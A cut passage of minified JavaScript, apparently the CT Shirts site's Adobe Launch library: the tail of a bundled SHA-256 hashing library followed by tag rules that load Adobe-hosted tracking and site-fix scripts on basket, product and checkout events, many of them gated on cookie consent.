Sha256(e,t){t?(blocks[0]=blocks[16]=blocks[1]=blocks[2]=blocks[3]=blocks[4]=blocks[5]=blocks[6]=blocks[7]=blocks[8]=blocks[9]=blocks[10]=blocks[11]=blocks[12]=blocks[13]=blocks[14]=blocks[15]=0,this.blocks=blocks):this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],e?(this.h0=3238371032,this.h1=914150663,this.h2=812702999,this.h3=4144912697,this.h4=4290775857,this.h5=1750603025,this.h6=1694076839,this.h7=3204075428):(this.h0=1779033703,this.h1=3144134277,this.h2=1013904242,this.h3=2773480762,this.h4=1359893119,this.h5=2600822924,this.h6=528734635,this.h7=1541459225),this.block=this.start=this.bytes=this.hBytes=0,this.finalized=this.hashed=!1,this.first=!0,this.is224=e}function HmacSha256(e,t,a){var s,o=typeof e;if("string"===o){var i,n=[],r=e.length,c=0;for(s=0;s<r;++s)(i=e.charCodeAt(s))<128?n[c++]=i:i<2048?(n[c++]=192|i>>6,n[c++]=128|63&i):i<55296||i>=57344?(n[c++]=224|i>>12,n[c++]=128|i>>6&63,n[c++]=128|63&i):(i=65536+((1023&i)<<10|1023&e.charCodeAt(++s)),n[c++]=240|i>>18,n[c++]=128|i>>12&63,n[c++]=128|i>>6&63,n[c++]=128|63&i);e=n}else{if("object"!==o)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR)}e.length>64&&(e=new Sha256(t,!0).update(e).array());var l=[],u=[];for(s=0;s<64;++s){var d=e[s]||0;l[s]=92^d,u[s]=54^d}Sha256.call(this,t,a),this.update(u),this.oKeyPad=l,this.inner=!0,this.sharedMemory=a}var ERROR="input is invalid type",WINDOW="object"==typeof window,root=WINDOW?window:{};root.JS_SHA256_NO_WINDOW&&(WINDOW=!1);var WEB_WORKER=!WINDOW&&"object"==typeof self,NODE_JS=!root.JS_SHA256_NO_NODE_JS&&"object"==typeof process&&process.versions&&process.versions.node;NODE_JS?root=global:WEB_WORKER&&(root=self);var COMMON_JS=!root.JS_SHA256_NO_COMMON_JS&&"object"==typeof module&&module.exports,AMD="function"==typeof define&&define.amd,ARRAY_BUFFER=!root.JS_SHA256_NO_ARRAY_BUFFER&&"undefined"!=typeof ArrayBuffer,HEX_CHARS="0123456789abcdef".split(""),EXTRA=[-2147483648,8388608,32768,128],SHIFT=[24,16,8,0],K=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],OUTPUT_TYPES=["hex","array","digest","arrayBuffer"],blocks=[];!root.JS_SHA256_NO_NODE_JS&&Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),!ARRAY_BUFFER||!root.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW&&ArrayBuffer.isView||(ArrayBuffer.isView=function(e){return"object"==typeof e&&e.buffer&&e.buffer.constructor===ArrayBuffer});var createOutputMethod=function(e,t){return function(a){return new Sha256(t,!0).update(a)[e]()}},createMethod=function(e){var t=createOutputMethod("hex",e);NODE_JS&&(t=nodeWrap(t,e)),t.create=function(){return new Sha256(e)},t.update=function(e){return t.create().update(e)};for(var a=0;a<OUTPUT_TYPES.length;++a){var s=OUTPUT_TYPES[a];t[s]=createOutputMethod(s,e)}return t},nodeWrap=function(method,is224){var crypto=eval("require('crypto')"),Buffer=eval("require('buffer').Buffer"),algorithm=is224?"sha224":"sha256",nodeMethod=function(e){if("string"==typeof e)return crypto.createHash(algorithm).update(e,"utf8").digest("hex");if(null==e)throw new Error(ERROR);return e.constructor===ArrayBuffer&&(e=new Uint8Array(e)),Array.isArray(e)||ArrayBuffer.isView(e)||e.constructor===Buffer?crypto.createHash(algorithm).update(new Buffer(e)).digest("hex"):method(e)};return nodeMethod},createHmacOutputMethod=function(e,t){return function(a,s){return new HmacSha256(a,t,!0).update(s)[e]()}},createHmacMethod=function(e){var t=createHmacOutputMethod("hex",e);t.create=function(t){return new HmacSha256(t,e)},t.update=function(e,a){return t.create(e).update(a)};for(var a=0;a<OUTPUT_TYPES.length;++a){var s=OUTPUT_TYPES[a];t[s]=createHmacOutputMethod(s,e)}return t};Sha256.prototype.update=function(e){if(!this.finalized){var t,a=typeof e;if("string"!==a){if("object"!==a)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR);t=!0}for(var s,o,i=0,n=e.length,r=this.blocks;i<n;){if(this.hashed&&(this.hashed=!1,r[0]=this.block,r[16]=r[1]=r[2]=r[3]=r[4]=r[5]=r[6]=r[7]=r[8]=r[9]=r[10]=r[11]=r[12]=r[13]=r[14]=r[15]=0),t)for(o=this.start;i<n&&o<64;++i)r[o>>2]|=e[i]<<SHIFT[3&o++];else for(o=this.start;i<n&&o<64;++i)(s=e.charCodeAt(i))<128?r[o>>2]|=s<<SHIFT[3&o++]:s<2048?(r[o>>2]|=(192|s>>6)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]):s<55296||s>=57344?(r[o>>2]|=(224|s>>12)<<SHIFT[3&o++],r[o>>2]|=(128|s>>6&63)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]):(s=65536+((1023&s)<<10|1023&e.charCodeAt(++i)),r[o>>2]|=(240|s>>18)<<SHIFT[3&o++],r[o>>2]|=(128|s>>12&63)<<SHIFT[3&o++],r[o>>2]|=(128|s>>6&63)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]);this.lastByteIndex=o,this.bytes+=o-this.start,o>=64?(this.block=r[16],this.start=o-64,this.hash(),this.hashed=!0):this.start=o}return this.bytes>4294967295&&(this.hBytes+=this.bytes/4294967296|0,this.bytes=this.bytes%4294967296),this}},Sha256.prototype.finalize=function(){if(!this.finalized){this.finalized=!0;var e=this.blocks,t=this.lastByteIndex;e[16]=this.block,e[t>>2]|=EXTRA[3&t],this.block=e[16],t>=56&&(this.hashed||this.hash(),e[0]=this.block,e[16]=e[1]=e[2]=e[3]=e[4]=e[5]=e[6]=e[7]=e[8]=e[9]=e[10]=e[11]=e[12]=e[13]=e[14]=e[15]=0),e[14]=this.hBytes<<3|this.bytes>>>29,e[15]=this.bytes<<3,this.hash()}},Sha256.prototype.hash=function(){var e,t,a,s,o,i,n,r,c,l=this.h0,u=this.h1,d=this.h2,m=this.h3,g=this.h4,b=this.h5,p=this.h6,f=this.h7,v=this.blocks;for(e=16;e<64;++e)t=((o=v[e-15])>>>7|o<<25)^(o>>>18|o<<14)^o>>>3,a=((o=v[e-2])>>>17|o<<15)^(o>>>19|o<<13)^o>>>10,v[e]=v[e-16]+t+v[e-7]+a|0;for(c=u&d,e=0;e<64;e+=4)this.first?(this.is224?(i=300032,f=(o=v[0]-1413257819)-150054599|0,m=o+24177077|0):(i=704751109,f=(o=v[0]-210244248)-1521486534|0,m=o+143694565|0),this.first=!1):(t=(l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10),s=(i=l&u)^l&d^c,f=m+(o=f+(a=(g>>>6|g<<26)^(g>>>11|g<<21)^(g>>>25|g<<7))+(g&b^~g&p)+K[e]+v[e])|0,m=o+(t+s)|0),t=(m>>>2|m<<30)^(m>>>13|m<<19)^(m>>>22|m<<10),s=(n=m&l)^m&u^i,p=d+(o=p+(a=(f>>>6|f<<26)^(f>>>11|f<<21)^(f>>>25|f<<7))+(f&g^~f&b)+K[e+1]+v[e+1])|0,t=((d=o+(t+s)|0)>>>2|d<<30)^(d>>>13|d<<19)^(d>>>22|d<<10),s=(r=d&m)^d&l^n,b=u+(o=b+(a=(p>>>6|p<<26)^(p>>>11|p<<21)^(p>>>25|p<<7))+(p&f^~p&g)+K[e+2]+v[e+2])|0,t=((u=o+(t+s)|0)>>>2|u<<30)^(u>>>13|u<<19)^(u>>>22|u<<10),s=(c=u&d)^u&m^r,g=l+(o=g+(a=(b>>>6|b<<26)^(b>>>11|b<<21)^(b>>>25|b<<7))+(b&p^~b&f)+K[e+3]+v[e+3])|0,l=o+(t+s)|0;this.h0=this.h0+l|0,this.h1=this.h1+u|0,this.h2=this.h2+d|0,this.h3=this.h3+m|0,this.h4=this.h4+g|0,this.h5=this.h5+b|0,this.h6=this.h6+p|0,this.h7=this.h7+f|0},Sha256.prototype.hex=function(){this.finalize();var e=this.h0,t=this.h1,a=this.h2,s=this.h3,o=this.h4,i=this.h5,n=this.h6,r=this.h7,c=HEX_CHARS[e>>28&15]+HEX_CHARS[e>>24&15]+HEX_CHARS[e>>20&15]+HEX_CHARS[e>>16&15]+HEX_CHARS[e>>12&15]+HEX_CHARS[e>>8&15]+HEX_CHARS[e>>4&15]+HEX_CHARS[15&e]+HEX_CHARS[t>>28&15]+HEX_CHARS[t>>24&15]+HEX_CHARS[t>>20&15]+HEX_CHARS[t>>16&15]+HEX_CHARS[t>>12&15]+HEX_CHARS[t>>8&15]+HEX_CHARS[t>>4&15]+HEX_CHARS[15&t]+HEX_CHARS[a>>28&15]+HEX_CHARS[a>>24&15]+HEX_CHARS[a>>20&15]+HEX_CHARS[a>>16&15]+HEX_CHARS[a>>12&15]+HEX_CHARS[a>>8&15]+HEX_CHARS[a>>4&15]+HEX_CHARS[15&a]+HEX_CHARS[s>>28&15]+HEX_CHARS[s>>24&15]+HEX_CHARS[s>>20&15]+HEX_CHARS[s>>16&15]+HEX_CHARS[s>>12&15]+HEX_CHARS[s>>8&15]+HEX_CHARS[s>>4&15]+HEX_CHARS[15&s]+HEX_CHARS[o>>28&15]+HEX_CHARS[o>>24&15]+HEX_CHARS[o>>20&15]+HEX_CHARS[o>>16&15]+HEX_CHARS[o>>12&15]+HEX_CHARS[o>>8&15]+HEX_CHARS[o>>4&15]+HEX_CHARS[15&o]+HEX_CHARS[i>>28&15]+HEX_CHARS[i>>24&15]+HEX_CHARS[i>>20&15]+HEX_CHARS[i>>16&15]+HEX_CHARS[i>>12&15]+HEX_CHARS[i>>8&15]+HEX_CHARS[i>>4&15]+HEX_CHARS[15&i]+HEX_CHARS[n>>28&15]+HEX_CHARS[n>>24&15]+HEX_CHARS[n>>20&15]+HEX_CHARS[n>>16&15]+HEX_CHARS[n>>12&15]+HEX_CHARS[n>>8&15]+HEX_CHARS[n>>4&15]+HEX_CHARS[15&n];return this.is224||(c+=HEX_CHARS[r>>28&15]+HEX_CHARS[r>>24&15]+HEX_CHARS[r>>20&15]+HEX_CHARS[r>>16&15]+HEX_CHARS[r>>12&15]+HEX_CHARS[r>>8&15]+HEX_CHARS[r>>4&15]+HEX_CHARS[15&r]),c},Sha256.prototype.toString=Sha256.prototype.hex,Sha256.prototype.digest=function(){this.finalize();var e=this.h0,t=this.h1,a=this.h2,s=this.h3,o=this.h4,i=this.h5,n=this.h6,r=this.h7,c=[e>>24&255,e>>16&255,e>>8&255,255&e,t>>24&255,t>>16&255,t>>8&255,255&t,a>>24&255,a>>16&255,a>>8&255,255&a,s>>24&255,s>>16&255,s>>8&255,255&s,o>>24&255,o>>16&255,o>>8&255,255&o,i>>24&255,i>>16&255,i>>8&255,255&i,n>>24&255,n>>16&255,n>>8&255,255&n];return this.is224||c.push(r>>24&255,r>>16&255,r>>8&255,255&r),c},Sha256.prototype.array=Sha256.prototype.digest,Sha256.prototype.arrayBuffer=function(){this.finalize();var e=new ArrayBuffer(this.is224?28:32),t=new DataView(e);return t.setUint32(0,this.h0),t.setUint32(4,this.h1),t.setUint32(8,this.h2),t.setUint32(12,this.h3),t.setUint32(16,this.h4),t.setUint32(20,this.h5),t.setUint32(24,this.h6),this.is224||t.setUint32(28,this.h7),e},HmacSha256.prototype=new Sha256,HmacSha256.prototype.finalize=function(){if(Sha256.prototype.finalize.call(this),this.inner){this.inner=!1;var e=this.array();Sha256.call(this,this.is224,this.sharedMemory),this.update(this.oKeyPad),this.update(e),Sha256.prototype.finalize.call(this)}};var exports=createMethod();exports.sha256=exports,exports.sha224=createMethod(!0),exports.sha256.hmac=createHmacMethod(),exports.sha224.hmac=createHmacMethod(!0),COMMON_JS?module.exports=exports:(root.sha256=exports.sha256,root.sha224=exports.sha224,AMD&&define((function(){return exports})))})()}}}}},company:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"CT Shirts",settings:{domains:["ctshirts.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!0},id:"PR3273750a499d44088a406bbe7cfa728c"},rules:[{id:"RL00a706e3050d4f3c9823adb7edae9329",name:"Go Inspire - Add to basket",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4d8c3a0690a840d99718a1e53f788a35-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL00bf3292791d4f438b57c0ff5ebd3d18",name:"AAM - Guest Customer ID",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.user.is_authenticated",value:"false",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%User SF Customer ID%",authState:0,integrationCode:"sfuserid"}]},timeout:2e3,delayNext:!0}]},{id:"RL00c9ca76647d471cabcde8ecbe6bf11b",name:"Site Hacks - anniversary quick fix - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"0aduk6"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcbab0975de76477a8d662013863e3aa0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL01d6c118ec40402da83820f7e17356aa",name:"Facebook - Initiate Checkout (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:40}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdb1ef7a238f241cc84385c63926e976f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL02577e0b41e4498aa3a95bbada97def3",name:"Content Square APV - Delivery Method",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$(".js-address-confirm").on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5f54b4837c194ea09a97675ef415418d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL035fb820bb93488681a26ab193af0a31",name:"General - Create JavaScript functions that are missing in IE",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:45}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// function to create 'includes' function if it doesn't exist (isn't supported in IE)\nif (!String.prototype.includes) {\n  Object.defineProperty(String.prototype, 'includes', {\n    value: function(search, start) {\n      if (typeof start !== 'number') {\n        start = 0\n      }\n      \n      if (start + search.length > this.length) {\n        return false\n      } else {\n        return this.indexOf(search, start) !== -1\n      }\n    }\n  })\n}\n\n\n// function to create 'startsWith' function if it doesn't exist (isn't supported in IE)\nif (!String.prototype.startsWith) {\n    Object.defineProperty(String.prototype, 'startsWith', {\n        value: function(search, pos) {\n            return this.substr(!pos || pos < 0 ? 0 : +pos, search.length) === search;\n        }\n    });\n}",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL03ed533a5174442ebb0ba2d84985b96a",name:"Inject empty container onto shirt finder page",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb3113548cd624d2e8d56420be2555f84-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04e37efc09904de4a3c464e68ae8a668",name:"Amex gift voucher Basket Error- default sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"^basket$|^homepage$",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"permax|usepactive|usafcj|uscjdl|fbdefault|usgob|share|pinterest|usnbdef|usddefault",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCadaa8210938b4934883866b4b927c95a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC97d68f9f0ee849b0a1a4e9a959d746d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04f9829aaa0d4aaea316bd66a7cb2072",name:"Content Square APV - Change Address",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$(".js-editaddress").on("click",(function(t){t.hasOwnProperty("originalEvent")&&e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb25b1b3434994ce3bfb85b6007894d0b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0564d6cfb42d47be83c1d74a1f195764",name:"AA - Track products returned ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"returned_products_option_selected"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar75",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC033e87e536ab41458be4aecc4ab3f206-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL06220a0823e04cae9a2dc6fce34b88d0",name:"AA - Click on filter tooltip",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_tooltip_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar89",type:"value",value:"%event.detail.tooltip%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event36"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC1183ff64838d42a98cbbe09881b8bb12-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07aa84e6e9bd48eb8ef6fd78960b2eeb",name:"Amex gift voucher - default sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"^basket$|^homepage$|^Checkout-Confirmation$|^Checkout-Payment$",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",variableValues:[{value:"usgob|usafcj|uscjdl|usot99|usdv99|pinterest|usbi99|espn|usyt99|usbrt1|ctvtex1|ctvtex|yttex|dstex|us39t3|fb99fs|li99fs|usgonb|usnews|usbgsh|usgd99|nyjusban|usytcr|usytts|anniv1|usCaler|ctty|usg399|usb399|usgnbt|usgnbtc|fb99ta|fb99tb|jetsban24|uspnf|fb2499|usdgre|usfbre|fb39t1|fb2479|usdgrf|bl39t1|usdgfl|fbroa1|fbroa2|usytfl|usdgfe|usancj|rtb39a|rtbdfb|usnbco|usnbte|usytbo|usdgbo|usnbch|uspmch|uspmkn|usytbf|usbgau|uspint|usbgfd|0tbcs1|fbroa3|fbroa4|usdgsh|usdgfsh|usnbai|uspxtr",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdcd79f41aff3494c8e65fac1e40ae835-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf59310bb888a42f3b3f9fd0a776a9af7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07d0d353240647eca4ab7bffd78eaf73",name:"Test rule to test for cache",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb521b76c15ef4b929dd920c862176495-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07ebc58b6c984b928408b4472c71a434",name:"AA - CS Filter Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_filter_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar95",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event85"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdf60a285b98c4701afd875c4be23c459-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0cb6ba538c2e4a039907b25d1d1d3e19",name:"Content Square - Order confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|DE|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/ecommerceTransactions.js",settings:{tax:"%Order Tax%",revenue:"%Order Total%",currency:"%SF Order Currency%",shipping:"%Order Shipping Price%",transaction_id:"%Order ID%"},timeout:2e3,delayNext:!0}]},{id:"RL0ec58b93443345ba92961eeed4bf138d",name:"Site hacks - inject data attr into pdp form - UK/US/DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|DE|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa837f424579345f0a0e003d8e2058cb2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10518aa142b9400dac0228c47d09b5c2",name:"Go Inspire - Product view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product set|product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6020afbd942944e891218eb053d99cd0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10e8f0125da54cf7972d996e37500bb6",name:"Go Inspire - Order confirmation header",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC69a488200df6486196120d801f47d835-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL116a70547a934f41b44800109cd71bb5",name:"Hide colour swatches from PLP - Mobile only",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".slick-text"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCbe6c3e5a46ae4d40a965f50087f83e1f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13214246f2324fe583c5759e11cf3405",name:"AA -Click on HP Banner CTA 